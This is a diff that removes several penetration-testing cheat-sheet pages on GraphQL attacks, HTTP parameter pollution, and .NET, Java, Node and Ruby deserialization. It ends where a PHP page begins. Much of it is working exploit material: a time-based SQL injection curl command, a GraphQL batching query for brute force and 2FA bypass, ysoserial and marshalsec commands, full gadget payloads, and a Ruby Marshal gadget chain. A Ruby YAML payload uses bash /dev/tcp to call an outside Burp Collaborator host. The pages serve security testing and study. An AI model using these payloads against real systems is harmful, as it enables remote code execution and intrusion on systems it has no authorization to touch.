curl -X POST http://localhost:8080/graphql\?embedded_submission_form_uuid\=1%27%3BSELECT%201%3BSELECT%20pg_sleep\(30\)%3B--%27
|
||||
```
|
||||
|
||||
### GraphQL Batching Attacks
|
||||
|
||||
Common scenario:
|
||||
* Password Brute-force Amplification Scenario
|
||||
* 2FA bypassing
|
||||
|
||||
```powershell
|
||||
mutation finishChannelVerificationMutation(
|
||||
$input FinishChannelVerificationInput!,
|
||||
$input2 FinishChannelVerificationInput!,
|
||||
$input3 FinishChannelVerificationInput!,
|
||||
){
|
||||
first: finishChannelVerificationMutation(input: $input){
|
||||
channel{
|
||||
id
|
||||
option{
|
||||
... onChannelSmsOptions{
|
||||
number
|
||||
}
|
||||
}
|
||||
status
|
||||
notificationSubscription(last: 1000){ etc... }
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
second: finishChannelVerificationMutation(input: $input2){...}
|
||||
third: finishChannelVerificationMutation(input: $input3){...}
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [Introduction to GraphQL](https://graphql.org/learn/)
|
||||
* [GraphQL Introspection](https://graphql.org/learn/introspection/)
|
||||
* [API Hacking GraphQL - @ghostlulz - jun 8, 2019](https://medium.com/@ghostlulzhacks/api-hacking-graphql-7b2866ba1cf2)
|
||||
* [GraphQL abuse: Bypass account level permissions through parameter smuggling - March 14, 2018 - @Detectify](https://labs.detectify.com/2018/03/14/graphql-abuse/)
|
||||
* [Discovering GraphQL endpoints and SQLi vulnerabilities - Sep 23, 2018 - Matías Choren](https://medium.com/@localh0t/discovering-graphql-endpoints-and-sqli-vulnerabilities-5d39f26cea2e)
|
||||
* [Securing Your GraphQL API from Malicious Queries - Feb 21, 2018 - Max Stoiber](https://blog.apollographql.com/securing-your-graphql-api-from-malicious-queries-16130a324a6b)
|
||||
* [GraphQL NoSQL Injection Through JSON Types - June 12, 2017 - Pete Corey](http://www.petecorey.com/blog/2017/06/12/graphql-nosql-injection-through-json-types/)
|
||||
* [SQL injection in GraphQL endpoint through embedded_submission_form_uuid parameter - Nov 6th 2018 - @jobert](https://hackerone.com/reports/435066)
|
||||
* [Looting GraphQL Endpoints for Fun and Profit - @theRaz0r](https://raz0r.name/articles/looting-graphql-endpoints-for-fun-and-profit/)
|
||||
* [How to set up a GraphQL Server using Node.js, Express & MongoDB - 5 NOVEMBER 2018 - Leonardo Maldonado](https://www.freecodecamp.org/news/how-to-set-up-a-graphql-server-using-node-js-express-mongodb-52421b73f474/)
|
||||
* [GraphQL cheatsheet - DEVHINTS.IO](https://devhints.io/graphql)
|
||||
* [HIP19 Writeup - Meet Your Doctor 1,2,3 - June 22, 2019 - Swissky](https://swisskyrepo.github.io/HIP19-MeetYourDoctor/)
|
||||
* [Introspection query leaks sensitive graphql system information - @Zuriel](https://hackerone.com/reports/291531)
|
||||
* [Graphql Bug to Steal Anyone’s Address - Sept 1, 2019 - Pratik Yadav](https://medium.com/@pratiky054/graphql-bug-to-steal-anyones-address-fc34f0374417)
|
||||
* [GraphQL Batching Attack - RENATAWALLARM - DECEMBER 13, 2019](https://lab.wallarm.com/graphql-batching-attack/)
|
||||
* [GraphQL for Pentesters presentation by ACCEIS - 01/12/2022](https://acceis.github.io/prez-graphql/) - [source](https://github.com/Acceis/prez-graphql)
|
||||
@ -1,50 +0,0 @@
|
||||
# HTTP Parameter Pollution
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
HTTP Parameter Pollution (HPP) is a Web attack evasion technique that allows an attacker to craft a HTTP request in order to manipulate web logics or retrieve hidden information. This evasion technique is based on splitting an attack vector between multiple instances of a parameter with the same name (?param1=value¶m1=value). As there is no formal way of parsing HTTP parameters, individual web technologies have their own unique way of parsing and reading URL parameters with the same name. Some taking the first occurrence, some taking the last occurrence, and some reading it as an array. This behavior is abused by the attacker in order to bypass pattern-based security mechanisms.
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
No tools needed. Maybe Burp or OWASP ZAP.
|
||||
|
||||
## How to test
|
||||
|
||||
HPP allows an attacker to bypass pattern based/black list proxies or Web Application Firewall detection mechanisms. This can be done with or without the knowledge of the web technology behind the proxy, and can be achieved through simple trial and error.
|
||||
|
||||
```
|
||||
Example scenario.
|
||||
WAF - Reads first param
|
||||
Origin Service - Reads second param. In this scenario, developer trusted WAF and did not implement sanity checks.
|
||||
|
||||
Attacker -- http://example.com?search=Beth&search=' OR 1=1;## --> WAF (reads first 'search' param, looks innocent. passes on) --> Origin Service (reads second 'search' param, injection happens if no checks are done here.)
|
||||
```
|
||||
|
||||
### Table of reference for which technology reads which parameter
|
||||
When ?par1=a&par1=b
|
||||
| Technology | Parsing Result |outcome (par1=)|
|
||||
| ------------------ |--------------- |:-------------:|
|
||||
| ASP.NET/IIS |All occurrences |a,b |
|
||||
| ASP/IIS |All occurrences |a,b |
|
||||
| PHP/Apache |Last occurrence |b |
|
||||
| PHP/Zues |Last occurrence |b |
|
||||
| JSP,Servlet/Tomcat |First occurrence |a |
|
||||
| Perl CGI/Apache |First occurrence |a |
|
||||
| Python Flask |First occurrence |a |
|
||||
| Python Django |Last occurrence |b |
|
||||
| Nodejs |All occurrences |a,b |
|
||||
| Golang net/http - `r.URL.Query().Get("param")` |First occurrence |a |
|
||||
| Golang net/http - `r.URL.Query()["param"]` |All occurrences |a,b |
|
||||
| IBM Lotus Domino |First occurrence |a |
|
||||
| IBM HTTP Server |First occurrence |a |
|
||||
| Perl CGI/Apache |First occurrence |a |
|
||||
| mod_wsgi (Python)/Apache |First occurrence |a |
|
||||
| Python/Zope |All occurrences in array |['a','b'] |
|
||||
| Ruby on Rails |Last occurrence |b |
|
||||
|
||||
## References
|
||||
- [HTTP Parameter Pollution - Imperva](https://www.imperva.com/learn/application-security/http-parameter-pollution/)
|
||||
- [HTTP Parameter Pollution in 11 minutes | Web Hacking - PwnFunction](https://www.youtube.com/watch?v=QVZBl8yxVX0&ab_channel=PwnFunction)
|
||||
- [How to Detect HTTP Parameter Pollution Attacks - Acunetix](https://www.acunetix.com/blog/whitepaper-http-parameter-pollution/)
|
||||
@ -1,174 +0,0 @@
|
||||
# .NET Serialization
|
||||
|
||||
## Summary
|
||||
|
||||
* [Detection](#detection)
|
||||
* [Tools](#tools)
|
||||
* [Formatters](#formatters)
|
||||
* [XmlSerializer](#xmlserializer)
|
||||
* [DataContractSerializer](#datacontractserializer)
|
||||
* [NetDataContractSerializer](#netdatacontractserializer)
|
||||
* [LosFormatter](#losformatter)
|
||||
* [JSON.NET](#jsonnet)
|
||||
* [BinaryFormatter](#binaryformatter)
|
||||
* [POP Gadgets](#pop-gadgets)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Detection
|
||||
|
||||
* `AAEAAD` (Hex) = .NET deserialization BinaryFormatter
|
||||
* `FF01` (Hex) / `/w` (Base64) = .NET ViewState
|
||||
|
||||
Example: `AAEAAAD/////AQAAAAAAAAAMAgAAAF9TeXN0ZW0u[...]0KPC9PYmpzPgs=`
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [pwntester/ysoserial.net - Deserialization payload generator for a variety of .NET formatters](https://github.com/pwntester/ysoserial.net)
|
||||
```ps1
|
||||
$ cat my_long_cmd.txt | ysoserial.exe -o raw -g WindowsIdentity -f Json.Net -s
|
||||
$ ./ysoserial.exe -p DotNetNuke -m read_file -f win.ini
|
||||
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
|
||||
$ ./ysoserial.exe -f BinaryFormatter -g PSObject -o base64 -c "calc" -t
|
||||
```
|
||||
|
||||
## Formatters
|
||||
|
||||

|
||||
.NET Native Formatters from [pwntester/attacking-net-serialization](https://speakerdeck.com/pwntester/attacking-net-serialization?slide=15)
|
||||
|
||||
### XmlSerializer
|
||||
|
||||
* In C# source code, look for `XmlSerializer(typeof(<TYPE>));`.
|
||||
* The attacker must control the **type** of the XmlSerializer.
|
||||
* Payload output: **XML**
|
||||
|
||||
```xml
|
||||
.\ysoserial.exe -g ObjectDataProvider -f XmlSerializer -c "calc.exe"
|
||||
<?xml version="1.0"?>
|
||||
<root type="System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089">
|
||||
<ExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" >
|
||||
<ExpandedElement/>
|
||||
<ProjectedProperty0>
|
||||
<MethodName>Parse</MethodName>
|
||||
<MethodParameters>
|
||||
<anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsi:type="xsd:string">
|
||||
<![CDATA[<ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:d="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:b="clr-namespace:System;assembly=mscorlib" xmlns:c="clr-namespace:System.Diagnostics;assembly=system"><ObjectDataProvider d:Key="" ObjectType="{d:Type c:Process}" MethodName="Start"><ObjectDataProvider.MethodParameters><b:String>cmd</b:String><b:String>/c calc.exe</b:String></ObjectDataProvider.MethodParameters></ObjectDataProvider></ResourceDictionary>]]>
|
||||
</anyType>
|
||||
</MethodParameters>
|
||||
<ObjectInstance xsi:type="XamlReader"></ObjectInstance>
|
||||
</ProjectedProperty0>
|
||||
</ExpandedWrapperOfXamlReaderObjectDataProvider>
|
||||
</root>
|
||||
```
|
||||
|
||||
|
||||
### DataContractSerializer
|
||||
|
||||
> The DataContractSerializer deserializes in a loosely coupled way. It never reads common language runtime (CLR) type and assembly names from the incoming data. The security model for the XmlSerializer is similar to that of the DataContractSerializer, and differs mostly in details. For example, the XmlIncludeAttribute attribute is used for type inclusion instead of the KnownTypeAttribute attribute.
|
||||
|
||||
* In C# source code, look for `DataContractSerializer(typeof(<TYPE>))`.
|
||||
* Payload output: **XML**
|
||||
* Data **Type** must be user-controlled to be exploitable
|
||||
|
||||
|
||||
### NetDataContractSerializer
|
||||
|
||||
> It extends the `System.Runtime.Serialization.XmlObjectSerializer` class and is capable of serializing any type annotated with serializable attribute as `BinaryFormatter`.
|
||||
|
||||
* In C# source code, look for `NetDataContractSerializer().ReadObject()`.
|
||||
* Payload output: **XML**
|
||||
|
||||
```ps1
|
||||
.\ysoserial.exe -f NetDataContractSerializer -g TypeConfuseDelegate -c "calc.exe" -o base64 -t
|
||||
```
|
||||
|
||||
### LosFormatter
|
||||
|
||||
* Use `BinaryFormatter` internally.
|
||||
|
||||
```ps1
|
||||
.\ysoserial.exe -f LosFormatter -g TypeConfuseDelegate -c "calc.exe" -o base64 -t
|
||||
```
|
||||
|
||||
|
||||
### JSON.NET
|
||||
|
||||
* In C# source code, look for `JsonConvert.DeserializeObject<Expected>(json, new JsonSerializerSettings`.
|
||||
* Payload output: **JSON**
|
||||
|
||||
```ps1
|
||||
.\ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc.exe" -t
|
||||
{
|
||||
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
|
||||
'MethodName':'Start',
|
||||
'MethodParameters':{
|
||||
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
|
||||
'$values':['cmd', '/c calc.exe']
|
||||
},
|
||||
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
|
||||
}
|
||||
```
|
||||
|
||||
### BinaryFormatter
|
||||
|
||||
> The BinaryFormatter type is dangerous and is not recommended for data processing. Applications should stop using BinaryFormatter as soon as possible, even if they believe the data they're processing to be trustworthy. BinaryFormatter is insecure and can’t be made secure.
|
||||
|
||||
* In C# source code, look for `System.Runtime.Serialization.Binary.BinaryFormatter`.
|
||||
* Exploitation requires `[Serializable]` or `ISerializable` interface.
|
||||
* Payload output: **Binary**
|
||||
|
||||
|
||||
```ps1
|
||||
./ysoserial.exe -f BinaryFormatter -g PSObject -o base64 -c "calc" -t
|
||||
```
|
||||
|
||||
|
||||
## POP Gadgets
|
||||
|
||||
These gadgets must have the following properties:
|
||||
* Serializable
|
||||
* Public/settable variables
|
||||
* Magic "functions": Get/Set, OnSerialisation, Constructors/Destructors
|
||||
|
||||
You must carefully select your **gadgets** for a targeted **formatter**.
|
||||
|
||||
|
||||
List of popular gadgets used in common payloads.
|
||||
* **ObjectDataProvider** from `C:\Windows\Microsoft.NET\Framework\v4.0.30319\WPF\PresentationFramework.dll`
|
||||
* Use `MethodParameters` to set arbitrary parameters
|
||||
* Use `MethodName` to call an arbitrary function
|
||||
* **ExpandedWrapper**
|
||||
* Specify the `object types` of the objects that are encapsulated
|
||||
```cs
|
||||
ExpandedWrapper<Process, ObjectDataProvider> myExpWrap = new ExpandedWrapper<Process, ObjectDataProvider>();
|
||||
```
|
||||
* **System.Configuration.Install.AssemblyInstaller**
|
||||
* Execute payload with Assembly.Load
|
||||
```cs
|
||||
// System.Configuration.Install.AssemblyInstaller
|
||||
public void set_Path(string value){
|
||||
if (value == null){
|
||||
this.assembly = null;
|
||||
}
|
||||
this.assembly = Assembly.LoadFrom(value);
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [Attacking .NET Serialization - Alvaro - October 20, 2017](https://speakerdeck.com/pwntester/attacking-net-serialization?slide=11)
|
||||
* [Attacking .NET Deserialization - Alvaro Muñoz - 28 avr. 2018](https://youtu.be/eDfGpu3iE4Q)
|
||||
* [Friday the 13th: JSON Attacks - Alvaro Muñoz (@pwntester) Oleksandr Mirosh - Slides](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
||||
* [Friday the 13th: JSON Attacks - Alvaro Muñoz (@pwntester) Oleksandr Mirosh - White Paper](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)
|
||||
* [Friday the 13th: JSON Attacks - Alvaro Muñoz (@pwntester) Oleksandr Mirosh - DEF CON 25 Conference](https://www.youtube.com/watch?v=ZBfBYoK_Wr0)
|
||||
* [ARE YOU MY TYPE? Breaking .NET sandboxes through Serialization - James Forshaw - Slides](https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH_US_12_Forshaw_Are_You_My_Type_Slides.pdf)
|
||||
* [ARE YOU MY TYPE? Breaking .NET sandboxes through Serialization - James Forshaw - White Paper](https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH_US_12_Forshaw_Are_You_My_Type_WP.pdf)
|
||||
* [Now You Serial, Now You Don't - Systematically Hunting for Deserialization Exploits - ALYSSA RAHMANDEC](https://www.mandiant.com/resources/blog/hunting-deserialization-exploits)
|
||||
* [Exploiting Deserialisation in ASP.NET via ViewState - Soroush Dalili (@irsdl) - 04/2019](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
|
||||
* [Bypassing .NET Serialization Binders - Markus Wulftange - June 28, 2022](https://codewhitesec.blogspot.com/2022/06/bypassing-dotnet-serialization-binders.html)
|
||||
* [Basic .Net deserialization (ObjectDataProvider gadget, ExpandedWrapper, and Json.Net) - hacktricks](https://book.hacktricks.xyz/pentesting-web/deserialization/basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net)
|
||||
* [Sitecore Experience Platform Pre-Auth RCE - CVE-2021-42237 - Nov 2, 2021 - Shubham Shah](https://blog.assetnote.io/2021/11/02/sitecore-rce/)
|
||||
* [Finding a New DataContractSerializer RCE Gadget Chain - November 7, 2019 - dugisec](https://muffsec.com/blog/finding-a-new-datacontractserializer-rce-gadget-chain/)
|
||||
@ -1,66 +0,0 @@
|
||||
#!/usr/bin/env ruby
|
||||
|
||||
class Gem::StubSpecification
|
||||
def initialize; end
|
||||
end
|
||||
|
||||
|
||||
stub_specification = Gem::StubSpecification.new
|
||||
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")
|
||||
|
||||
puts "STEP n"
|
||||
stub_specification.name rescue nil
|
||||
puts
|
||||
|
||||
|
||||
class Gem::Source::SpecificFile
|
||||
def initialize; end
|
||||
end
|
||||
|
||||
specific_file = Gem::Source::SpecificFile.new
|
||||
specific_file.instance_variable_set(:@spec, stub_specification)
|
||||
|
||||
other_specific_file = Gem::Source::SpecificFile.new
|
||||
|
||||
puts "STEP n-1"
|
||||
specific_file <=> other_specific_file rescue nil
|
||||
puts
|
||||
|
||||
|
||||
$dependency_list= Gem::DependencyList.new
|
||||
$dependency_list.instance_variable_set(:@specs, [specific_file, other_specific_file])
|
||||
|
||||
puts "STEP n-2"
|
||||
$dependency_list.each{} rescue nil
|
||||
puts
|
||||
|
||||
|
||||
class Gem::Requirement
|
||||
def marshal_dump
|
||||
[$dependency_list]
|
||||
end
|
||||
end
|
||||
|
||||
payload = Marshal.dump(Gem::Requirement.new)
|
||||
|
||||
puts "STEP n-3"
|
||||
Marshal.load(payload) rescue nil
|
||||
puts
|
||||
|
||||
|
||||
puts "VALIDATION (in fresh ruby process):"
|
||||
IO.popen("ruby -e 'Marshal.load(STDIN.read) rescue nil'", "r+") do |pipe|
|
||||
pipe.print payload
|
||||
pipe.close_write
|
||||
puts pipe.gets
|
||||
puts
|
||||
end
|
||||
|
||||
puts "Payload (hex):"
|
||||
puts payload.unpack('H*')[0]
|
||||
puts
|
||||
|
||||
|
||||
require "base64"
|
||||
puts "Payload (Base64 encoded):"
|
||||
puts Base64.encode64(payload)
|
||||
@ -1,5 +0,0 @@
|
||||
var y = {
|
||||
rce : function(){require('child_process').exec('ls /', function(error,stdout, stderr) { console.log(stdout) });},
|
||||
}
|
||||
var serialize = require('node-serialize');
|
||||
console.log("Serialized: \n" + serialize.serialize(y));
|
||||
@ -1,19 +0,0 @@
|
||||
---
|
||||
- !ruby/object:Gem::Installer
|
||||
i: x
|
||||
- !ruby/object:Gem::SpecFetcher
|
||||
i: y
|
||||
- !ruby/object:Gem::Requirement
|
||||
requirements:
|
||||
!ruby/object:Gem::Package::TarReader
|
||||
io: &1 !ruby/object:Net::BufferedIO
|
||||
io: &1 !ruby/object:Gem::Package::TarReader::Entry
|
||||
read: 0
|
||||
header: "abc"
|
||||
debug_output: &1 !ruby/object:Net::WriteAdapter
|
||||
socket: &1 !ruby/object:Gem::RequestSet
|
||||
sets: !ruby/object:Net::WriteAdapter
|
||||
socket: !ruby/module 'Kernel'
|
||||
method_id: :system
|
||||
git_set: "bash -c 'echo 1 > /dev/tcp/`whoami`.`hostname`.wkkib01k9lsnq9qm2pogo10tmksagz.burpcollaborator.net/443'"
|
||||
method_id: :resolve
|
||||
Binary file not shown.
|
Before Width: | Height: | Size: 278 KiB |
@ -1,132 +0,0 @@
|
||||
# Java Deserialization
|
||||
|
||||
## Detection
|
||||
|
||||
- `"AC ED 00 05"` in Hex
|
||||
* `AC ED`: STREAM_MAGIC. Specifies that this is a serialization protocol.
|
||||
* `00 05`: STREAM_VERSION. The serialization version.
|
||||
- `"rO0"` in Base64
|
||||
- Content-type = "application/x-java-serialized-object"
|
||||
- `"H4sIAAAAAAAAAJ"` in gzip(base64)
|
||||
|
||||
## Tools
|
||||
|
||||
### Ysoserial
|
||||
|
||||
[frohoff/ysoserial](https://github.com/frohoff/ysoserial) : A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.
|
||||
|
||||
```java
|
||||
java -jar ysoserial.jar CommonsCollections1 calc.exe > commonpayload.bin
|
||||
java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
|
||||
java -jar ysoserial.jar Groovy1 'ping 127.0.0.1' > payload.bin
|
||||
java -jar ysoserial.jar Jdk7u21 bash -c 'nslookup `uname`.[redacted]' | gzip | base64
|
||||
```
|
||||
|
||||
**List of payloads included in ysoserial:**
|
||||
```ps1
|
||||
Payload Authors Dependencies
|
||||
------- ------- ------------
|
||||
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-collections:3.2.2
|
||||
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
|
||||
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
|
||||
Click1 @artsploit click-nodeps:2.3.0, javax.servlet-api:3.1.0
|
||||
Clojure @JackOfMostTrades clojure:1.8.0
|
||||
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
|
||||
CommonsCollections1 @frohoff commons-collections:3.1
|
||||
CommonsCollections2 @frohoff commons-collections4:4.0
|
||||
CommonsCollections3 @frohoff commons-collections:3.1
|
||||
CommonsCollections4 @frohoff commons-collections4:4.0
|
||||
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
|
||||
CommonsCollections6 @matthias_kaiser commons-collections:3.1
|
||||
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
|
||||
FileUpload1 @mbechler commons-fileupload:1.3.1, commons-io:2.4
|
||||
Groovy1 @frohoff groovy:2.3.9
|
||||
Hibernate1 @mbechler
|
||||
Hibernate2 @mbechler
|
||||
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-interceptor-core:2.0.0.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
|
||||
JRMPClient @mbechler
|
||||
JRMPListener @mbechler
|
||||
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
|
||||
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
|
||||
Jdk7u21 @frohoff
|
||||
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
|
||||
MozillaRhino1 @matthias_kaiser js:1.7R2
|
||||
MozillaRhino2 @_tint0 js:1.7R2
|
||||
Myfaces1 @mbechler
|
||||
Myfaces2 @mbechler
|
||||
ROME @mbechler rome:1.0
|
||||
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
|
||||
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
|
||||
URLDNS @gebl
|
||||
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
|
||||
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
|
||||
```
|
||||
|
||||
### Burp extensions using ysoserial
|
||||
|
||||
- [JavaSerialKiller](https://github.com/NetSPI/JavaSerialKiller)
|
||||
- [Java Deserialization Scanner](https://github.com/federicodotta/Java-Deserialization-Scanner)
|
||||
- [Burp-ysoserial](https://github.com/summitt/burp-ysoserial)
|
||||
- [SuperSerial](https://github.com/DirectDefense/SuperSerial)
|
||||
- [SuperSerial-Active](https://github.com/DirectDefense/SuperSerial-Active)
|
||||
|
||||
### Alternative Tooling
|
||||
|
||||
- [pwntester/JRE8u20_RCE_Gadget](https://github.com/pwntester/JRE8u20_RCE_Gadget)
|
||||
- [joaomatosf/JexBoss](https://github.com/joaomatosf/jexboss) - JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
|
||||
- [pimps/ysoserial-modified](https://github.com/pimps/ysoserial-modified)
|
||||
- [NickstaDB/SerialBrute](https://github.com/NickstaDB/SerialBrute) - Java serialization brute force attack tool
|
||||
- [NickstaDB/SerializationDumper](https://github.com/NickstaDB/SerializationDumper) - A tool to dump Java serialization streams in a more human readable form
|
||||
- [bishopfox/gadgetprobe](https://labs.bishopfox.com/gadgetprobe)
|
||||
- [mbechler/marshalsec](https://github.com/mbechler/marshalsec) - Turning your data into code execution
|
||||
|
||||
```java
|
||||
$ java -cp marshalsec.jar marshalsec.<Marshaller> [-a] [-v] [-t] [<gadget_type> [<arguments...>]]
|
||||
$ java -cp marshalsec.jar marshalsec.JsonIO Groovy "cmd" "/c" "calc"
|
||||
$ java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer http://localhost:8000\#exploit.JNDIExploit 1389
|
||||
|
||||
-a - generates/tests all payloads for that marshaller
|
||||
-t - runs in test mode, unmarshalling the generated payloads after generating them.
|
||||
-v - verbose mode, e.g. also shows the generated payload in test mode.
|
||||
gadget_type - Identifier of a specific gadget, if left out will display the available ones for that specific marshaller.
|
||||
arguments - Gadget specific arguments
|
||||
```
|
||||
|
||||
Payload generators for the following marshallers are included:<br />
|
||||
|
||||
| Marshaller | Gadget Impact
|
||||
| ------------------------------- | ----------------------------------------------
|
||||
| BlazeDSAMF(0|3|X) | JDK only escalation to Java serialization<br/>various third party libraries RCEs
|
||||
| Hessian|Burlap | various third party RCEs
|
||||
| Castor | dependency library RCE
|
||||
| Jackson | **possible JDK only RCE**, various third party RCEs
|
||||
| Java | yet another third party RCE
|
||||
| JsonIO | **JDK only RCE**
|
||||
| JYAML | **JDK only RCE**
|
||||
| Kryo | third party RCEs
|
||||
| KryoAltStrategy | **JDK only RCE**
|
||||
| Red5AMF(0|3) | **JDK only RCE**
|
||||
| SnakeYAML | **JDK only RCEs**
|
||||
| XStream | **JDK only RCEs**
|
||||
| YAMLBeans | third party RCE
|
||||
|
||||
## Gadgets
|
||||
|
||||
Require:
|
||||
* `java.io.Serializable`
|
||||
|
||||
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Github - ysoserial](https://github.com/frohoff/ysoserial)
|
||||
- [Triggering a DNS lookup using Java Deserialization - paranoidsoftware.com](https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/)
|
||||
- [Detecting deserialization bugs with DNS exfiltration - Philippe Arteau | Mar 22, 2017](https://www.gosecure.net/blog/2017/03/22/detecting-deserialization-bugs-with-dns-exfiltration/)
|
||||
- [Java-Deserialization-Cheat-Sheet - GrrrDog](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet/blob/master/README.md)
|
||||
- [Understanding & practicing java deserialization exploits](https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/)
|
||||
- [How i found a 1500$ worth Deserialization vulnerability - @D0rkerDevil](https://medium.com/@D0rkerDevil/how-i-found-a-1500-worth-deserialization-vulnerability-9ce753416e0a)
|
||||
- [Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities - 14 Aug 2017, Peter Stöckli](https://www.alphabot.com/security/blog/2017/java/Misconfigured-JSF-ViewStates-can-lead-to-severe-RCE-vulnerabilities.html)
|
||||
- [Jackson CVE-2019-12384: anatomy of a vulnerability class](https://blog.doyensec.com/2019/07/22/jackson-gadgets.html)
|
||||
- [On Jackson CVEs: Don’t Panic — Here is what you need to know](https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062#da96)
|
||||
- [Pre-auth RCE in ForgeRock OpenAM (CVE-2021-35464) - Michael Stepankin / @artsploit - 29 June 2021](https://portswigger.net/research/pre-auth-rce-in-forgerock-openam-cve-2021-35464)
|
||||
@ -1,49 +0,0 @@
|
||||
# Node Deserialization
|
||||
|
||||
## Summary
|
||||
|
||||
* [Exploit](#exploit)
|
||||
* [node-serialize](#node-serialize)
|
||||
* [funcster](#funcster)
|
||||
* [References](#references)
|
||||
|
||||
## Exploit
|
||||
|
||||
* In Node source code, look for:
|
||||
* `node-serialize`
|
||||
* `serialize-to-js`
|
||||
* `funcster`
|
||||
|
||||
### node-serialize
|
||||
|
||||
> An issue was discovered in the node-serialize package 0.0.4 for Node.js. Untrusted data passed into the `unserialize()` function can be exploited to achieve arbitrary code execution by passing a JavaScript Object with an Immediately Invoked Function Expression (IIFE).
|
||||
|
||||
1. Generate a serialized payload
|
||||
```js
|
||||
var y = {
|
||||
rce : function(){
|
||||
require('child_process').exec('ls /', function(error,
|
||||
stdout, stderr) { console.log(stdout) });
|
||||
},
|
||||
}
|
||||
var serialize = require('node-serialize');
|
||||
console.log("Serialized: \n" + serialize.serialize(y));
|
||||
```
|
||||
2. Add bracket `()` to force the execution
|
||||
```js
|
||||
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ls /', function(error,stdout, stderr) { console.log(stdout) });}()"}
|
||||
```
|
||||
3. Send the payload
|
||||
|
||||
### funcster
|
||||
|
||||
```js
|
||||
{"rce":{"__js_function":"function(){CMD=\"cmd /c calc\";const process = this.constructor.constructor('return this.process')();process.mainModule.require('child_process').exec(CMD,function(error,stdout,stderr){console.log(stdout)});}()"}}
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [Exploiting Node.js deserialization bug for Remote Code Execution (CVE-2017-5941) - Ajin Abraham](https://www.exploit-db.com/docs/english/41289-exploiting-node.js-deserialization-bug-for-remote-code-execution.pdf)
|
||||
* [NodeJS Deserialization - 8 January 2020- gonczor](https://blacksheephacks.pl/nodejs-deserialization/)
|
||||
* [CVE-2017-5941 - NATIONAL VULNERABILITY DATABASE - 02/09/2017](https://nvd.nist.gov/vuln/detail/CVE-2017-5941)
|
||||
@ -1,240 +0,0 @@
|
||||
# PHP Deserialization
|
||||
|
||||
